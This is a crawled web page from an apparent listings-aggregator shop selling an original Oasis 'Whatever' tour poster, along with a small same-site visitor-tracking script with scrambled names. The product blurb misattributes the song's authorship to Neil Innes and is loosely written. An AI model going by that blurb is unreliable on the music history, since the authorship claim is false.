

--- FILE ---
content_type: text/html
request_url: https://extremelyrarenew.com/en/oasis-poster-whatever-extremely-rare-original.htm
body_size: 4957
content:
 <!DOCTYPE HTML>	

<HTML>


 <HEAD> 	 	 

	
		  
<TITLE>
Oasis Poster Whatever. Extremely Rare Original </TITLE> 
		<LINK HREF='https://extremelyrarenew.com/favicon.png'	REL='icon' TYPE='image/png'> 
					<META  CONTENT='text/html; charset=UTF-8'  HTTP-EQUIV='content-type'>
 
		
  <META	NAME='viewport' CONTENT='width=device-width, initial-scale=1'> 	   
	
	

	
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<LINK REL='stylesheet' TYPE='text/css' HREF='https://extremelyrarenew.com/jipekyxy.css'> 
	 	 		 <LINK HREF='https://extremelyrarenew.com/xokevaja.css' TYPE='text/css'  REL='stylesheet'> 
 

		 
<SCRIPT   SRC='https://code.jquery.com/jquery-latest.min.js' TYPE='text/javascript'> 		  </SCRIPT>	  
	
	
 		  
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<SCRIPT  SRC='https://extremelyrarenew.com/modahe.js' TYPE='text/javascript'>

	

 </SCRIPT>   


	 
 	  <SCRIPT SRC='https://extremelyrarenew.com/fybomas.js' TYPE='text/javascript'>  
	
  </SCRIPT> 
	 <SCRIPT ASYNC TYPE='text/javascript'  SRC='https://extremelyrarenew.com/wexuni.js'>

	 	</SCRIPT> 
	
	

<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<SCRIPT TYPE='text/javascript'  ASYNC SRC='https://extremelyrarenew.com/fulyheju.js'>	</SCRIPT>	
	
	
 <SCRIPT  TYPE='text/javascript'>
	var a2a_config = a2a_config || {};a2a_config.no_3p = 1;

	
		</SCRIPT>	



	
	 
<SCRIPT  TYPE='text/javascript'>  	
	window.onload = function ()
	{
		baravyc('jiva', 'Search', 'https://extremelyrarenew.com/en/search.php');
		kevimiqor("cibug.php","kwp", "Oasis Poster Whatever. Extremely Rare Original");
		
		
	}
				
</SCRIPT>

 

		
</HEAD> 

 
  	

<BODY DATA-ID='265164867218'>



	 
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<DIV STYLE='left:0px; top:150px;'	CLASS='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style'> 
		  <A  CLASS='a2a_button_facebook'>	 
</A> 	
  		
		  	 <A  CLASS='a2a_button_twitter'>    
</A>


				<A CLASS='a2a_button_google_plus'>	 
	</A>  	 	
				


 <A	CLASS='a2a_button_pinterest'>
  </A> 
		   	<A CLASS='a2a_button_email'> 

</A>	   	
		  </DIV> 


	
	
		<DIV ID='najugoguke'> 
   	 
		   <DIV   ID='lexubavevo'> 
 	 	   
			 

	 <A  HREF='https://extremelyrarenew.com/en/'>


  
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<IMG SRC='https://extremelyrarenew.com/en/extremely-rare-new.gif'   ALT='Extremely Rare New'>
   </A>


 

			
<div id='barola' class='align-center'>
<ul>
<li class='has-sub'><a href='https://extremelyrarenew.com/en/'><span>Index</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/all-items-extremely-rare-new.htm'><span>All items</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'><span>Newest items</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/top-items-extremely-rare-new.htm'><span>Top items</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-videos-extremely-rare-new.htm'><span>Newest videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/brand/activision.htm'><span>Activision (10)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/adidas.htm'><span>Adidas (32)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/autoart.htm'><span>Autoart (11)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/chanel.htm'><span>Chanel (11)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/charlie-bears.htm'><span>Charlie Bears (12)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/disney.htm'><span>Disney (38)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/funko.htm'><span>Funko (14)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/hasbro.htm'><span>Hasbro (17)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/hermes.htm'><span>HermÈs (14)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/jellycat.htm'><span>Jellycat (20)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/laura-ashley.htm'><span>Laura Ashley (10)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/lego.htm'><span>Lego (42)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/louis-vuitton.htm'><span>Louis Vuitton (21)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/mattel.htm'><span>Mattel (38)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/minichamps.htm'><span>Minichamps (24)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/nike.htm'><span>Nike (81)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/nintendo.htm'><span>Nintendo (20)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/seiko.htm'><span>Seiko (13)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/tom-ford.htm'><span>Tom Ford (13)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/zippo.htm'><span>Zippo (31)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (2665)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/film-tv-title/'><span>Film / Tv Title</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/film-tv-title/gladiator.htm'><span>Gladiator (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/film-tv-title/insomnia-2002.htm'><span>Insomnia (2002) (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/film-tv-title/signs.htm'><span>Signs (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/film-tv-title/terminator.htm'><span>Terminator (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (3129)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/item-type/'><span>Item Type</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/item-type/ornament-figurine.htm'><span>Ornament / Figurine (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/item-type/shirt-only.htm'><span>Shirt Only (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (3133)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/sleeve-length/'><span>Sleeve Length</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/sleeve-length/long-sleeve.htm'><span>Long Sleeve (15)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/sleeve-length/short-sleeve.htm'><span>Short Sleeve (21)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/sleeve-length/sleeveless.htm'><span>Sleeveless (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (3098)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/sport/'><span>Sport</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/sport/basketball.htm'><span>Basketball (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/sport/boxing.htm'><span>Boxing (16)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/sport/football.htm'><span>Football (16)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/sport/squash.htm'><span>Squash (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/sport/walk-crawl.htm'><span>Walk & Crawl (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/sport/wrestling.htm'><span>Wrestling (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (3093)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/sub-genre/'><span>Sub-genre</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/sub-genre/basketball.htm'><span>Basketball (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/sub-genre/boxing.htm'><span>Boxing (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (3132)</a></li>
</ul>
</li>

</ul>
</div>

		 		 </DIV>	


		<DIV  ID='hituh'>	 
			
 
<DIV  ID='morypex'>

 

				

		<DIV	ID='qymapetofi'>


   
</DIV>    		

				<h1 class="[base64]">Oasis poster Whatever. Extremely Rare Original</h1>	 <br/> 	 <img class="mm92d2dn" src="https://extremelyrarenew.com/en/photos/Oasis-poster-Whatever-Extremely-Rare-Original-01-aysr.jpg" title="Oasis poster Whatever. Extremely Rare Original" alt="Oasis poster Whatever. Extremely Rare Original"/>	<br/>    <br/> 

<img class="mm92d2dn" src="https://extremelyrarenew.com/en/nuko.gif" title="Oasis poster Whatever. Extremely Rare Original" alt="Oasis poster Whatever. Extremely Rare Original"/>    
 <img class="mm92d2dn" src="https://extremelyrarenew.com/en/haqirimiwe.gif" title="Oasis poster Whatever. Extremely Rare Original" alt="Oasis poster Whatever. Extremely Rare Original"/> <br/><p>An original litho-printed Oasis tour poster. Less than 8 of these posters left in stock.</p>
 

<p>    Customers should be aware that there is a slight fold line (not a crease) across the poster. Not bad considering they are over 25 years old!</p>
 Whatever' was a song written by Neil Innes, it's a track that lasts six minutes and twenty-one seconds and it's the longest single released by the band to that point. December 1994, and it entered the English charts at number 3. Their was a plagiarism issue around the melody which was settled in favour of Neil instead of Gallagher.	 <p>
  Slight fold line across poster. This item is in the category "Music\Music Memorabilia\Other Music Memorabilia". </p>

	
	
<p> 
 The seller is "theoriginalpostershop" and is located in this country: GB. This item can be shipped to United Kingdom, Antigua and Barbuda, Austria, Belgium, Bulgaria, Croatia, Republic of, Cyprus, Czech Republic, Denmark, Estonia, Finland, France, Germany, Greece, Hungary, Ireland, Italy, Latvia, Lithuania, Luxembourg, Malta, Netherlands, Poland, Portugal, Romania, Slovakia, Slovenia, Spain, Sweden, Australia, United States, Bahrain, Canada, Brazil, Japan, New Zealand, China, Israel, Hong Kong, Norway, Indonesia, Malaysia, Mexico, Singapore, Korea, South, Switzerland, Taiwan, Thailand, Bangladesh, Belize, Bermuda, Bolivia, Barbados, Brunei Darussalam, Cayman Islands, Dominica, Ecuador, Egypt, Guernsey, Gibraltar, Guadeloupe, Grenada, French Guiana, Iceland, Jersey, Jordan, Cambodia, Saint Kitts-Nevis, Saint Lucia, Liechtenstein, Sri Lanka, Macau, Monaco, Maldives, Montserrat, Martinique, Nicaragua, Oman, Pakistan, Peru, Paraguay, Reunion, Turks and Caicos Islands, Aruba, Saudi Arabia, South Africa, United Arab Emirates, Ukraine, Chile, Bahamas, Colombia, Costa Rica, Guatemala, Honduras, Jamaica, Kuwait, Panama, Philippines, Qatar, Trinidad and Tobago, Uruguay, Vietnam, Russian Federation, Dominican Republic, El Salvador.</p>	 <br/> 
<img class="mm92d2dn" src="https://extremelyrarenew.com/en/nuko.gif" title="Oasis poster Whatever. Extremely Rare Original" alt="Oasis poster Whatever. Extremely Rare Original"/>    
 <img class="mm92d2dn" src="https://extremelyrarenew.com/en/haqirimiwe.gif" title="Oasis poster Whatever. Extremely Rare Original" alt="Oasis poster Whatever. Extremely Rare Original"/>   <br/>

				
				 
  
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<SCRIPT TYPE='text/javascript'> 	
	
					judujydile();
					
   </SCRIPT>  
			
				 	
<DIV CLASS='a2a_kit a2a_kit_size_32 a2a_default_style' STYLE='margin:10px auto;width:200px;'>


					   

<A CLASS='a2a_button_facebook'> 	 </A>


	
					 	<A CLASS='a2a_button_twitter'> 	
 </A>	

 
					<A	CLASS='a2a_button_google_plus'>

</A> 			 
					
  <A CLASS='a2a_button_pinterest'>
   </A>
	
 	
					 <A  CLASS='a2a_button_email'>
 </A>
 	
				


</DIV> 
   

					
				
			

	 </DIV> 

 
			

<DIV ID='vajululuq'>
	

				
				 
	 	 
<DIV  ID='jiva'> 
	 
					     
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<HR>   
					


	
 </DIV>  		

					 <DIV	ID='duhof'>	
  
	
 </DIV> 
 
  
		
				
					 
<DIV ID='puqigyfem'>



					<a style="font-family:Antique Olive;font-size:22px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/japan.htm">japan</a><a style="font-family:Kino MT;font-size:31px;font-weight:bold;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/brand.htm">brand</a><a style="font-family:Humanst521 Cn BT;font-size:13px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/vinyl.htm">vinyl</a><a style="font-family:Lincoln;font-size:12px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/penny.htm">penny</a><a style="font-family:Albertus Extra Bold;font-size:24px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/size.htm">size</a><a style="font-family:Arial MT Condensed Light;font-size:14px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/valuable.htm">valuable</a><a style="font-family:Georgia;font-size:17px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/lighter.htm">lighter</a><a style="font-family:Arial;font-size:23px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/collectors.htm">collectors</a><a style="font-family:Klang MT;font-size:17px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/condition.htm">condition</a><a style="font-family:Aardvark;font-size:25px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/black.htm">black</a><a style="font-family:Colonna MT;font-size:20px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/mint.htm">mint</a><a style="font-family:Bookman Old Style;font-size:10px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/disney.htm">disney</a><a style="font-family:Braggadocio;font-size:16px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/british.htm">british</a><a style="font-family:Arial Narrow;font-size:26px;font-weight:bold;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/limited.htm">limited</a><a style="font-family:Helvetica;font-size:16px;font-weight:normal;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/doll.htm">doll</a><a style="font-family:Fritzquad;font-size:18px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/very.htm">very</a><a style="font-family:Bookman Old Style;font-size:14px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/lego.htm">lego</a><a style="font-family:Palatino;font-size:15px;font-weight:bold;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/zippo.htm">zippo</a><a style="font-family:Charcoal;font-size:21px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/nike.htm">nike</a><a style="font-family:Arial;font-size:12px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/gold.htm">gold</a><a style="font-family:Century Schoolbook;font-size:18px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/white.htm">white</a><a style="font-family:Arial;font-size:32px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/pence.htm">pence</a><a style="font-family:Century Schoolbook;font-size:33px;font-weight:normal;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/coin.htm">coin</a><a style="font-family:Garamond;font-size:19px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/item.htm">item</a><a style="font-family:Monaco;font-size:15px;font-weight:normal;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/genuine.htm">genuine</a><a style="font-family:Courier;font-size:35px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/rare.htm">rare</a><a style="font-family:Minion Web;font-size:34px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/extremely.htm">extremely</a><a style="font-family:Albertus Medium;font-size:30px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/sealed.htm">sealed</a><a style="font-family:Book Antiqua;font-size:13px;font-weight:bold;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/super.htm">super</a><a style="font-family:Erie;font-size:11px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/extreme.htm">extreme</a><a style="font-family:CG Times;font-size:27px;font-weight:bold;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/original.htm">original</a><a style="font-family:Geneva;font-size:11px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/bnib.htm">bnib</a><a style="font-family:Klang MT;font-size:28px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/edition.htm">edition</a><a style="font-family:Arial Rounded MT Bold;font-size:29px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/vintage.htm">vintage</a><a style="font-family:Times New Roman;font-size:19px;font-weight:normal;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/figure.htm">figure</a>  
				 
</DIV>	
	
	
			
			

</DIV>  
		
 </DIV>



	
		

 	 
	
<DIV ID='gisixodif'>
     
		
			
 <UL>
  

				
 
  			<LI>

					 <A HREF='https://extremelyrarenew.com/en/'>		 Index	
	 </A>

					


</LI>    


				
	  <LI> 
						<A	HREF='https://extremelyrarenew.com/en/rewapuw.php'>  

Contact Form</A>


							</LI>
				 
	 

 	
<LI>  
					
 <A HREF='https://extremelyrarenew.com/en/privacy-policies.htm'> 

 
 
Privacy Policies

	 </A>
 

				
</LI>

				 
	<LI>	 	 
					 <A HREF='https://extremelyrarenew.com/en/terms-of-service.htm'>	 	
Terms of Use
			 </A>	

				  </LI>   

				 	
	
<LI>
   
					
	<A  HREF='https://extremelyrarenew.com/?l=en'> 	
EN 	
	
</A>	 

					&nbsp;
						

  	<A HREF='https://extremelyrarenew.com/?l=fr'>	  
FR
   </A> 
				  
</LI>
				
				
				

<DIV  CLASS='a2a_kit a2a_kit_size_32 a2a_default_style' STYLE='margin:10px auto;width:200px;'>
						<A CLASS='a2a_button_facebook'>

	
 	</A>
 
						     <A CLASS='a2a_button_twitter'>		 </A>


					
  
 	<A   CLASS='a2a_button_google_plus'>


 
</A>	 	 	
					

 <A	CLASS='a2a_button_pinterest'>	 </A> 	 
  	
							  	<A   CLASS='a2a_button_email'> </A>
 
   
					 	</DIV>
 
				
			
 </UL>
 
			
		 
 	 </DIV> 
   

	
 
 </DIV>	


 
   			<SCRIPT  SRC='//static.addtoany.com/menu/page.js' TYPE='text/javascript'>  </SCRIPT> 			  

 
 </BODY>  	
 
</HTML>			 

--- FILE ---
content_type: application/javascript
request_url: https://extremelyrarenew.com/wexuni.js
body_size: 777
content:


////////////////////////////////////////////////////////////////////////////////////////////////////

function nexi()
{  
 		var vajewyb = window.location.href;     var namapibyxyre = "wexuni"; 
  	var wivehih = "/" + namapibyxyre + ".php";	 

    var nywocifu = 60;     		var qage = namapibyxyre;
	 	var kubelap = "";




    try     {		
       kubelap=""+parent.document.referrer;	
 	    }     catch (ex)     {
	    kubelap=""+document.referrer;

 	      }  	if(nyte(qage) == null)
	{
	
		var kila = window.location.hostname; 					 

		fosiwer(qage, "1", nywocifu, "/", kila);   	 
	
		if(nyte(qage) != null)
 

 
 		{  				var xunohifapyji = new Image();		
			xunohifapyji.src=wivehih + "?referer=" + escape(kubelap) + "&url=" + escape(vajewyb);
    
 		} 
		} 
 }   


function nyte(kifax) 
{    var mikafyza = document.cookie;	
     var ponivufene = kifax + "=";		 
      var sixoniherap = mikafyza.indexOf("; " + ponivufene);
      if (sixoniherap == -1) {	           sixoniherap = mikafyza.indexOf(ponivufene);         if (sixoniherap != 0) return null;    } else {
 	         sixoniherap += 2;
 
    }  
 	     var levyfasidokupev = document.cookie.indexOf(";", sixoniherap); 	 	    if (levyfasidokupev == -1) {
          levyfasidokupev = mikafyza.length;  	    } 
     return unescape(mikafyza.substring(sixoniherap + ponivufene.length, levyfasidokupev));  }
 



function fosiwer(xadotybip,tejuripyvigykaj,posijifipefy, niwebis, vamytegavitahu) 
{ var tugucah = new Date();
  var qexywixuxebihe = new Date();
 
 
  
	
 qexywixuxebihe.setTime(tugucah.getTime() + 1000*60*posijifipefy);
  document.cookie = xadotybip+"="+escape(tejuripyvigykaj) + ";expires="+qexywixuxebihe.toGMTString() + ";path=" + niwebis + ";domain=" + vamytegavitahu; }


nexi();